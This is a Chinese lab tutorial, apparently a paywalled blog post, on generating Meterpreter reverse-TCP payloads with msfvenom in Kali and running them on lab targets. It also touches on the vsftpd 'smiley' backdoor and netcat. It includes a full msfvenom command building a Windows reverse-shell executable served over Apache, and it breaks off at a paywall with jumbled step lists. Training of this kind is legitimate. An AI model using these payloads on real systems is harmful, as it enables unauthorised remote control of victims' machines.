目录



在Kali 2中生成被控端的工具:msfvenom(msfvenom是渗透测试工具Metasploit中的一个命令)

方法一: 将被控端payload.exe生成到/var/payload.exe

方法二:将被控端winpayload.exe生成到网站的目录(/var/www/html/)下,然后到靶机中用浏览器下载并运行。

(1)启动metasploit,进入metasploit(msf)的控制台。

1、启动metasploit,进入metasploit(msf)的控制台。

3、到目标靶机(Metasploitable2-Linux)下载攻击载荷并运行

4、控制目标靶机(Metasploitable2-Linux)

输入shell,执行各种命令,如查看操作系统信息、磁盘信息、关闭系统等。

1、查看android的攻击载荷(只查看使用reverse_tcp)

1、启动metasploit,进入metasploit(msf)的控制台。

3、到目标靶机(android-86_64-7.1-r5)下载攻击载荷并运行

4、控制目标靶机(android-86_64-7.1-r5)

前言:

如果可以选择的话,你觉得黑客最希望对目标系统做些什么呢?

1、让目标系统上的服务崩溃。

2、在目标系统上执行某个程序。

3、直接控制目标系统。

是不是第3个选择是最激动人心的呢?确实,黑客最喜欢做的事情就是在目标系统上运行一个远程控制程序,从而直接控制目标系统。远程控制程序是一个很常见的计算机用语,指的就是可以在一台设备上操控另一台设备的软件。我们平时在windows操作系统上运行的软件大都是EXE文件,而在Android操作系统上运行的软件大都是APK文件。显然你制造的一个用于windows操作系统下的远程操控被控端对于手机的Android操作系统是毫无作用的。目前常见的操作系统主要有windows、Android、iOS,以及各种版本的Linux操作系统。

如何使用msfvenom生成被控端并进行远程控制

在Kali 2中生成被控端的工具:msfvenom(msfvenom是渗透测试工具Metasploit中的一个命令)

一、前导练习:

-

1、查看帮助信息

-

2、查看所有可以使用的攻击模块

-

3、筛选出使用reverse_tcp的模块





二、 为什么6200端口变成了一个“后门”

Netcat工具的使用:(以Metasploitable 2的80端口为例进行测试)

- 使用Netcat扫描某IP地址的指定端口

- 使用Netcat连接指定IP地址的指定端口

I:激活笑脸漏洞,使其开启6200端口:

编写python脚本(文件名:backdoor.py):

执行并验证:

(图)

I: 显示指定目录下的内容

II: 尝试其它测试命令







三、生成windows系统下的被控端并进行远程控制

测试windows系统实验使用的网络环境,填写以下IP地址:

测试用windows系统(WinXPenSP)的IP: 192.168.17.128

虚拟机Kali Linux 2的IP: 192.168.17.129

-

1、生成Windows操作系统下的被控端并放入目标靶机运行

-

options(选项):

-p 指定要生成的攻击荷载(payload)

-f 输出格式(format)

-o 输出(out)存储payload的位置

方法一: 将被控端payload.exe生成到/var/payload.exe

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.17.129 lport=20000 -f exe -o /var/www/html/winpayload.exe

方法二:将被控端winpayload.exe生成到网站的目录(/var/www/html/)下,然后到靶机中用浏览器下载并运行。

(1)将被控端改名为winpayload.exe复制到网站的目录(/var/www/html/)下

(2)检查apache2服务是否启动:systemctl status apache2.service

(3)启动apache2服务:systemctl start apache2.service

(4)到靶机WinXP

最低0.47元/天 解锁文章

最低0.47元/天 解锁文章

521

521

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?